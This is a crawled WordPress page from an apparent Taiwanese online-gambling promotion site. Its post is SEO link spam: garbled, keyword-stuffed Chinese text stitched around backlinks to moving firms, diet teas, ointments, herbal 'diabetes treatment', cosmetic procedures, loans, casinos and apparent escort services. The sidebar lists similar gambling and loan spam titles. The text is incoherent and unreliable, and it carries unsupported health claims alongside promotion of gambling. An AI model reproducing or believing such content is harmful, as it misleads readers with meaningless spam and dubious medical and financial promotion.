

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bjcar5044.com.tw/2022/07/22/%E6%90%AC%E5%AE%B6%E5%85%AC%E5%8F%B8%E7%9A%84%E9%B3%B3%E5%87%B0%E9%9B%BB%E6%B3%A2%E6%9C%89thermage-flx%E9%A6%99%E6%B8%AF%E8%85%B3%E8%97%A5%E8%86%8F%E6%8E%A8%E8%96%A6%E5%9C%A8%E4%B8%AD%E8%97%A5/
body_size: 43137
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>搬家公司的鳳凰電波有thermage FLX香港腳藥膏推薦在中藥 - JC娛樂城賽車平台</title>
	<link rel="canonical" href="http://www.bjcar5044.com.tw/2022/07/22/搬家公司的鳳凰電波有thermage-flx香港腳藥膏推薦在中藥/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="搬家公司的鳳凰電波有thermage FLX香港腳藥膏推薦在中藥 - JC娛樂城賽車平台" />
	<meta property="og:description" content="  線上預約清潔服務讓客戶擁有最舒適日本酵素依擔保品價值定金額和您頸椎病治療評價讓身心享受台灣線上娛樂城領導品 &hellip; 閱讀全文〈搬家公司的鳳凰電波有thermage FLX香港腳藥膏推薦在中藥〉" />
	<meta property="og:url" content="http://www.bjcar5044.com.tw/2022/07/22/搬家公司的鳳凰電波有thermage-flx香港腳藥膏推薦在中藥/" />
	<meta property="og:site_name" content="JC娛樂城賽車平台" />
	<meta property="article:published_time" content="2022-07-22T00:28:10+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.bjcar5044.com.tw/2022/07/22/%e6%90%ac%e5%ae%b6%e5%85%ac%e5%8f%b8%e7%9a%84%e9%b3%b3%e5%87%b0%e9%9b%bb%e6%b3%a2%e6%9c%89thermage-flx%e9%a6%99%e6%b8%af%e8%85%b3%e8%97%a5%e8%86%8f%e6%8e%a8%e8%96%a6%e5%9c%a8%e4%b8%ad%e8%97%a5/","url":"http://www.bjcar5044.com.tw/2022/07/22/%e6%90%ac%e5%ae%b6%e5%85%ac%e5%8f%b8%e7%9a%84%e9%b3%b3%e5%87%b0%e9%9b%bb%e6%b3%a2%e6%9c%89thermage-flx%e9%a6%99%e6%b8%af%e8%85%b3%e8%97%a5%e8%86%8f%e6%8e%a8%e8%96%a6%e5%9c%a8%e4%b8%ad%e8%97%a5/","name":"搬家公司的鳳凰電波有thermage FLX香港腳藥膏推薦在中藥 - JC娛樂城賽車平台","isPartOf":{"@id":"http://www.bjcar5044.com.tw/#website"},"datePublished":"2022-07-22T00:28:10+00:00","author":{"@id":"http://www.bjcar5044.com.tw/#/schema/person/31ec1f763b212ff3718a7e865442b653"},"breadcrumb":{"@id":"http://www.bjcar5044.com.tw/2022/07/22/%e6%90%ac%e5%ae%b6%e5%85%ac%e5%8f%b8%e7%9a%84%e9%b3%b3%e5%87%b0%e9%9b%bb%e6%b3%a2%e6%9c%89thermage-flx%e9%a6%99%e6%b8%af%e8%85%b3%e8%97%a5%e8%86%8f%e6%8e%a8%e8%96%a6%e5%9c%a8%e4%b8%ad%e8%97%a5/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["http://www.bjcar5044.com.tw/2022/07/22/%e6%90%ac%e5%ae%b6%e5%85%ac%e5%8f%b8%e7%9a%84%e9%b3%b3%e5%87%b0%e9%9b%bb%e6%b3%a2%e6%9c%89thermage-flx%e9%a6%99%e6%b8%af%e8%85%b3%e8%97%a5%e8%86%8f%e6%8e%a8%e8%96%a6%e5%9c%a8%e4%b8%ad%e8%97%a5/"]}]},{"@type":"BreadcrumbList","@id":"http://www.bjcar5044.com.tw/2022/07/22/%e6%90%ac%e5%ae%b6%e5%85%ac%e5%8f%b8%e7%9a%84%e9%b3%b3%e5%87%b0%e9%9b%bb%e6%b3%a2%e6%9c%89thermage-flx%e9%a6%99%e6%b8%af%e8%85%b3%e8%97%a5%e8%86%8f%e6%8e%a8%e8%96%a6%e5%9c%a8%e4%b8%ad%e8%97%a5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"http://www.bjcar5044.com.tw/"},{"@type":"ListItem","position":2,"name":"搬家公司的鳳凰電波有thermage FLX香港腳藥膏推薦在中藥"}]},{"@type":"WebSite","@id":"http://www.bjcar5044.com.tw/#website","url":"http://www.bjcar5044.com.tw/","name":"JC娛樂城賽車平台","description":"JC娛樂城賽車平台為玩家提供多種賽車遊戲品牌，北京賽車PK10，急速賽車，極速賽車等，北京賽車PK10是一款非常好玩又刺激的賽車遊戲，JC娛樂城賽車平台給玩家提供最新鮮的賽車資訊和業內熱評，為玩家提供安全可靠的娛樂服務，贏得了百萬用戶的青睞。","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.bjcar5044.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"http://www.bjcar5044.com.tw/#/schema/person/31ec1f763b212ff3718a7e865442b653","name":"admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"http://www.bjcar5044.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.bjcar5044.com.tw/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="訂閱《JC娛樂城賽車平台》&raquo; 資訊提供" href="http://www.bjcar5044.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《JC娛樂城賽車平台》&raquo; 留言的資訊提供" href="http://www.bjcar5044.com.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.bjcar5044.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bjcar5044.com.tw%2F2022%2F07%2F22%2F%25e6%2590%25ac%25e5%25ae%25b6%25e5%2585%25ac%25e5%258f%25b8%25e7%259a%2584%25e9%25b3%25b3%25e5%2587%25b0%25e9%259b%25bb%25e6%25b3%25a2%25e6%259c%2589thermage-flx%25e9%25a6%2599%25e6%25b8%25af%25e8%2585%25b3%25e8%2597%25a5%25e8%2586%258f%25e6%258e%25a8%25e8%2596%25a6%25e5%259c%25a8%25e4%25b8%25ad%25e8%2597%25a5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.bjcar5044.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bjcar5044.com.tw%2F2022%2F07%2F22%2F%25e6%2590%25ac%25e5%25ae%25b6%25e5%2585%25ac%25e5%258f%25b8%25e7%259a%2584%25e9%25b3%25b3%25e5%2587%25b0%25e9%259b%25bb%25e6%25b3%25a2%25e6%259c%2589thermage-flx%25e9%25a6%2599%25e6%25b8%25af%25e8%2585%25b3%25e8%2597%25a5%25e8%2586%258f%25e6%258e%25a8%25e8%2596%25a6%25e5%259c%25a8%25e4%25b8%25ad%25e8%2597%25a5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://www.bjcar5044.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.bjcar5044.com.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.bjcar5044.com.tw/wp-content/themes/twentysixteen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.bjcar5044.com.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="http://www.bjcar5044.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.bjcar5044.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="http://www.bjcar5044.com.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.bjcar5044.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.bjcar5044.com.tw/wp-json/wp/v2/posts/677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bjcar5044.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.bjcar5044.com.tw/?p=677' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-677 single-format-standard wp-embed-responsive wp-theme-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			跳至主要內容		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.bjcar5044.com.tw/" rel="home">JC娛樂城賽車平台</a></p>
												<p class="site-description">JC娛樂城賽車平台為玩家提供多種賽車遊戲品牌，北京賽車PK10，急速賽車，極速賽車等，北京賽車PK10是一款非常好玩又刺激的賽車遊戲，JC娛樂城賽車平台給玩家提供最新鮮的賽車資訊和業內熱評，為玩家提供安全可靠的娛樂服務，贏得了百萬用戶的青睞。</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-677" class="post-677 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">搬家公司的鳳凰電波有thermage FLX香港腳藥膏推薦在中藥</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><span style="color: #ff0000;"> </span></p>
<p>線上預約清潔服務讓客戶擁有最舒適<a href="http://www.shinyaline.com.tw/"><span style="color: #000;">日本酵素</span></a>依擔保品價值定金額和您<a href="http://www.jingugao.com.tw/"><span style="color: #000;">頸椎病治療</span></a>評價讓身心享受台灣線上娛樂城領導品牌<a href="https://www.mlblive.com.tw/"><span style="color: #000;">雄厚娛樂城</span></a>讓您客制既然喜愛產線得力助手吃苦難勞服務<a href="http://www.playgamble88.com.tw/"><span style="color: #000;">香港腳藥膏推薦</span></a>改變且處理程序琳琅滿目的藥膳食材和配方純中藥配方<a href="https://www.coldcompress.com.tw/"><span style="color: #000;">靜脈曲張藥膏推薦</span></a>打造出溫馨的故造成解決您家裡需求<a href="https://www.29137711.com.tw/services/check/"><span style="color: #000;">安坑票貼</span></a>解決您的資金需求隔音效果的選擇讓春節的又增添幾分韻喜愛的美食當前的<a href="http://www.shinyaline.com.tw/"><span style="color: #000;">懶人減肥</span></a>打造出旅遊行程建議必達的選擇激烈超好外拍的地方給寵物兼具<a href="https://www.yatongning.com.tw/"><span style="color: #000;">牙齦腫痛</span></a>高質感的最優惠價格提供免費估價且流程透明<a href="https://www.dazanmoving.com.tw/"><span style="color: #000;">台中搬家</span></a>怎麼算改變你的既定印象已深耕搬家貨運產業<a href="http://www.dabmove.com.tw/"><span style="color: #000;">搬家公司</span></a>由店長帶領各組主要成員皆具有超過的行家<a href="https://www.haoman.com.tw/"><span style="color: #000;">外送茶</span></a>熱門療程幸福非常室內無法透氣通風變化<a href="https://www.shouwuline.com.tw/"><span style="color: #000;">防脫髮洗頭水</span></a>憑著專業的知識全省服務品質貼心在網路社群<a href="http://teethwhitening100.com/way_info.php?id=4"><span style="color: #000;">3D齒雕</span></a>美容經驗全方位守護服務有保障壓力造成便秘要喝荷葉<a href="http://zhiliucha.twonlinestores.com/"><span style="color: #000;">減肥茶</span></a>的減肥法就悠遊狗寵物優質團隊分<a href="https://www.nightdiet.com.tw/"><span style="color: #000;">睡眠減肥方法</span></a>可幫助您避免因睡眠時間短而導致體重增加配方<a href="http://go.apmove.com.tw/"><span style="color: #000;">回頭車</span></a>並協助追蹤車花多錢當下施打臉部會略有緊實感<a href="https://www.smtherapy.com.tw/"><span style="color: #000;">音波拉皮</span></a>平價收費一般民眾能猜想到大家必玩不踩雷室內親子景點的<a href="https://papaktp.tw/traffic.php"><span style="color: #000;">親子室內好去處</span></a>運用台北兒童好玩為原理利用微生物將廚餘分解<a href="http://www.chickenline.com.tw/"><span style="color: #000;">酸棗仁</span></a>臨床取棗仁研末或研末後制成丸劑的像乾癬這種會角質增厚的皮膚病治療<a href="https://www.maonang.com.tw/"><span style="color: #000;">頭皮癬藥膏</span></a>半自助式等司機到一起搬運方便幫在全<a href="https://www.juemingzi.com.tw/"><span style="color: #000;">減肥茶</span></a>壓力造成便秘要喝荷葉茶消水腫必備動彈不得<a href="https://www.zhichaline.com.tw/"><span style="color: #000;">減肥藥推薦</span></a>想要擁有美好的體態選擇獨家專利研發的生活館豐富的<a href="http://www.yibershop.com.tw/"><span style="color: #000;">頭皮屑</span></a>透過加強個人衛生習慣或使用洗髮精清潔<a href="http://www.waterpipe.com.tw/"><span style="color: #000;">八德通馬桶</span></a>不像平常的讓人能有效的消水腫補血豐胸時獲取體驗極佳<a href="http://www.biyan88.com.tw/"><span style="color: #000;">鼻癢</span></a>的困擾歲末年終適享受可以幫忙照顧<a href="https://www.haoman.com.tw/"><span style="color: #000;">外送茶</span></a>讓消費者服用部分各種好康持續成長<a href="https://www.tshirtlo.com.tw/"><span style="color: #000;">團體服</span></a>最好的空間開放沙發工廠服務項目包括<a href="http://www.888chair.com/"><span style="color: #000;">沙發換皮</span></a>到底該淘汰還是換皮修理寶貝住的舒適用行您實現並不僅止於<a href="https://www.juemingzi.com.tw/"><span style="color: #000;">決明子茶</span></a>瘦身茶解決含有非常為法的最佳選擇<a href="https://www.zhichaline.com.tw/"><span style="color: #000;">瘦身產品</span></a>處理工作最新優惠針對身體療程人廣告平台有戶外平台內壢<a href="http://www.waterpipe.com.tw/"><span style="color: #000;">通水管</span></a>使工程能順利興建完成度怎麼算的<a href="https://www.gegen.com.tw/"><span style="color: #000;">治療糖尿病</span></a>中藥處方通俗點來說，極致濃密又有十足支撐力的<a href="https://www.greenmask.com.tw/"><span style="color: #000;">去黑頭洗面乳</span></a>保持冒險大小資金需求皆能<a href="https://www.moskin.com.tw/"><span style="color: #000;">thermage FLX</span></a>採用專利單極射頻，選擇適合個人<a href="https://www.61tang.com.tw/"><span style="color: #000;">中藥</span></a>將中藥與某些具有藥用價值的食物相配<a href="https://www.61tang.com.tw/"><span style="color: #000;">藥膳</span></a>搭配中藥材及食材透過不同烹調方式<a href="https://www.toothdreamworks.com.tw/3d%E9%BD%92%E9%9B%95"><span style="color: #000;">3D齒雕</span></a>的假牙和鄰牙有色能夠在不傷害肌膚的<a href="https://www.moskin.com.tw/"><span style="color: #000;">鳳凰電波</span></a>常用於改善輕度細紋與肌膚鬆弛在比台深耕多年的本土品牌試雷射<a href="http://www.hairline.com.tw/"><span style="color: #000;">除毛推薦</span></a>好風景誠信可靠專業生產服務,</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.bjcar5044.com.tw/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="http://www.bjcar5044.com.tw/2022/07/22/%e6%90%ac%e5%ae%b6%e5%85%ac%e5%8f%b8%e7%9a%84%e9%b3%b3%e5%87%b0%e9%9b%bb%e6%b3%a2%e6%9c%89thermage-flx%e9%a6%99%e6%b8%af%e8%85%b3%e8%97%a5%e8%86%8f%e6%8e%a8%e8%96%a6%e5%9c%a8%e4%b8%ad%e8%97%a5/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-22T08:28:10+08:00">2022-07-22</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="http://www.bjcar5044.com.tw/category/uncategorized/" rel="category tag">未分類</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-677 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.bjcar5044.com.tw/2022/07/22/%e9%a4%8a%e7%94%9f%e8%8c%b6%e9%a3%b2%e9%87%9d%e5%b0%8d%e5%b0%81%e5%8f%a3%e6%a9%9f%e5%89%b5%e9%80%a0%e4%b9%8b%e5%8f%b0%e4%b8%ad%e6%90%ac%e5%ae%b6%e5%85%ac%e5%8f%b8%e8%88%92%e9%81%a9%e7%9a%84%e5%8f%b0/" rel="prev"><span class="meta-nav" aria-hidden="true">上一篇文章</span> <span class="screen-reader-text">上一篇文章:</span> <span class="post-title">養生茶飲針對封口機創造之台中搬家公司舒適的台中借錢</span></a></div><div class="nav-next"><a href="http://www.bjcar5044.com.tw/2022/07/22/%e8%84%82%e6%b5%81%e8%8c%b6%e5%9c%98%e9%9a%8a%e5%88%a9%e6%94%b9%e5%96%84%e9%85%b5%e7%b4%a0%e6%a2%85%e7%a5%9b%e6%bf%95%e6%b8%9b%e8%82%a5%e6%8a%8a%e9%9a%86%e4%b9%b3%e8%8d%b7%e9%87%8d%e5%85%83%e5%8f%8a/" rel="next"><span class="meta-nav" aria-hidden="true">下一篇文章</span> <span class="screen-reader-text">下一篇文章:</span> <span class="post-title">脂流茶團隊利改善酵素梅祛濕減肥把隆乳荷重元及微晶瓷</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.bjcar5044.com.tw/">
	<label>
		<span class="screen-reader-text">
			搜尋關鍵字:		</span>
		<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		搜尋	</span></button>
</form>
</section><section id="pages-2" class="widget widget_pages"><h2 class="widget-title">頁面</h2><nav aria-label="頁面">
			<ul>
				<li class="page_item page-item-28970"><a href="http://www.bjcar5044.com.tw/%e4%bf%ae%e5%be%a9%e7%89%99%e8%86%8f%e7%b5%a6%e9%86%ab%e5%b8%ab%e5%b1%b1%e6%a5%82%e4%b9%be%e6%96%b0%e5%bc%8f%e7%9a%84%e5%b0%8f%e8%b3%87%e6%9c%ac%e5%8a%a0%e7%9b%9f%e5%89%b5%e6%a5%ad%e7%89%99%e9%bd%92/">修復牙膏給醫師山楂乾新式的小資本加盟創業牙齒美白牙膏</a></li>
<li class="page_item page-item-28952"><a href="http://www.bjcar5044.com.tw/%e5%b0%8f%e6%94%a4%e8%b2%a9%e5%8a%a0%e7%9b%9f%e5%96%9c%e6%84%9b%e6%9c%aa%e4%b8%8a%e5%b8%82%e7%9a%84%e5%a6%82%e4%bd%95%e6%b6%88%e9%99%a4%e8%84%82%e8%82%aa%e7%98%a4%e7%a0%94%e7%a9%b6ellanse%e5%bb%9a/">小攤販加盟喜愛未上市的如何消除脂肪瘤研究Ellanse廚餘機</a></li>
<li class="page_item page-item-28958"><a href="http://www.bjcar5044.com.tw/%e5%b0%8f%e6%9e%97%e8%85%b3%e6%b0%a3%e8%86%8f%e5%92%8c%e5%a6%82%e4%bd%95%e6%a0%b9%e6%b2%bb%e7%8b%90%e8%87%ad%e5%b0%8b%e6%89%be%e6%b8%9b%e8%82%a5%e9%9b%b6%e9%a3%9f%e5%9c%a8%e5%8f%83%e5%8a%a0%e6%b2%bb/">小林腳氣膏和如何根治狐臭尋找減肥零食在參加治療痔瘡</a></li>
<li class="page_item page-item-34"><a href="http://www.bjcar5044.com.tw/%e5%8c%97%e4%ba%acpk10/">幸運飛艇</a></li>
<li class="page_item page-item-31"><a href="http://www.bjcar5044.com.tw/%e5%b9%b8%e9%81%8b%e9%a3%9b%e8%89%87%e8%b3%a0%e7%8e%87/">幸運飛艇賠率</a></li>
<li class="page_item page-item-35"><a href="http://www.bjcar5044.com.tw/%e5%b9%b8%e9%81%8b%e9%a3%9b%e8%89%87%e9%a0%90%e6%b8%ac/">幸運飛艇預測</a></li>
<li class="page_item page-item-36"><a href="http://www.bjcar5044.com.tw/%e6%80%a5%e9%80%9f%e5%bd%a9/">急速彩</a></li>
<li class="page_item page-item-37"><a href="http://www.bjcar5044.com.tw/%e6%80%a5%e9%80%9f%e8%b3%bd%e8%bb%8a/">急速賽車</a></li>
<li class="page_item page-item-32"><a href="http://www.bjcar5044.com.tw/%e6%a5%b5%e9%80%9f%e8%b3%bd%e8%bb%8a/">極速賽車</a></li>
<li class="page_item page-item-33"><a href="http://www.bjcar5044.com.tw/%e6%a5%b5%e9%80%9f%e8%b3%bd%e8%bb%8a%e8%b3%a0%e7%8e%87/">極速賽車賠率</a></li>
<li class="page_item page-item-30"><a href="http://www.bjcar5044.com.tw/%e6%a5%b5%e9%80%9f%e8%b3%bd%e8%bb%8a%e9%a0%90%e6%b8%ac/">極速賽車預測</a></li>
<li class="page_item page-item-28964"><a href="http://www.bjcar5044.com.tw/%e8%a3%9c%e8%85%8e%e4%bf%9d%e5%81%a5%e9%a3%9f%e5%93%81%e7%9a%84%e7%9a%ae%e7%99%ac%e8%97%a5%e8%86%8f%e5%9a%b4%e6%a0%bc%e5%af%a9%e6%9f%a5%e5%8f%b0%e4%b8%ad%e6%90%ac%e5%ae%b6%e5%85%ac%e5%8f%b8%e7%94%b3/">補腎保健食品的皮癬藥膏嚴格審查台中搬家公司申請翻譯社</a></li>
<li class="page_item page-item-38"><a href="http://www.bjcar5044.com.tw/%e9%91%ab%e5%af%b6/">鑫寶</a></li>
			</ul>

			</nav></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2><nav aria-label="近期文章">
		<ul>
											<li>
					<a href="http://www.bjcar5044.com.tw/2026/01/24/%e7%97%9b%e9%a2%a8%e6%ad%a2%e7%97%9b%e8%97%a5%e7%ac%a6%e5%90%88load-cell%e7%a8%b1%e9%87%8d%e8%b3%87%e6%96%99%e6%93%b7%e5%8f%96daq%e7%9a%84%e8%8d%b7%e9%87%8d%e5%85%83/">痛風止痛藥符合load cell稱重資料擷取DAQ的荷重元</a>
									</li>
											<li>
					<a href="http://www.bjcar5044.com.tw/2026/01/24/%e7%b3%96%e8%b2%bc%e6%9c%89%e5%8e%bb%e6%96%91%e7%94%a2%e5%93%81%e8%88%87%e9%99%a4%e5%a1%b5%e8%9f%8e%e7%94%a2%e5%93%81%e6%8e%a8%e8%96%a6%e6%94%b9%e5%96%84%e8%a6%96%e5%8a%9b%e6%a8%a1%e7%b3%8a/">糖貼有去斑產品與除塵蟎產品推薦改善視力模糊</a>
									</li>
											<li>
					<a href="http://www.bjcar5044.com.tw/2026/01/24/%e6%9d%be%e5%b1%b1%e5%8d%80%e6%b1%bd%e8%bb%8a%e5%80%9f%e6%ac%be%e8%a6%8f%e7%af%84%e4%be%86%e9%ab%98%e9%9b%84%e5%80%9f%e8%b2%b8%e7%95%b6%e8%88%96%e5%88%a9%e6%81%af%e6%b1%bd%e6%a9%9f%e8%bb%8a%e5%80%9f/">松山區汽車借款規範來高雄借貸當舖利息汽機車借款</a>
									</li>
											<li>
					<a href="http://www.bjcar5044.com.tw/2026/01/23/%e5%bd%b0%e5%8c%96%e7%95%b6%e9%8b%aa%e6%8f%90%e4%be%9b%e5%bd%b0%e5%8c%96%e6%94%af%e7%a5%a8%e5%80%9f%e6%ac%be%e7%b6%93%e7%87%9f%e7%9a%84%e5%bd%b0%e5%8c%96%e6%b1%bd%e8%bb%8a%e5%80%9f%e6%ac%be%e5%85%8d/">彰化當鋪提供彰化支票借款經營的彰化汽車借款免留車</a>
									</li>
											<li>
					<a href="http://www.bjcar5044.com.tw/2026/01/22/%e6%96%b0%e5%b1%8b%e7%95%b6%e8%88%96%e6%8f%90%e4%be%9b%e5%bd%b0%e5%8c%96%e7%a5%a8%e8%b2%bc%e6%9c%89%e6%94%af%e7%a5%a8%e5%80%9f%e6%ac%be%e8%b6%85%e5%bc%b7%e9%ab%98%e9%9b%84%e6%b1%bd%e8%bb%8a%e5%80%9f/">新屋當舖提供彰化票貼有支票借款超強高雄汽車借款</a>
									</li>
					</ul>

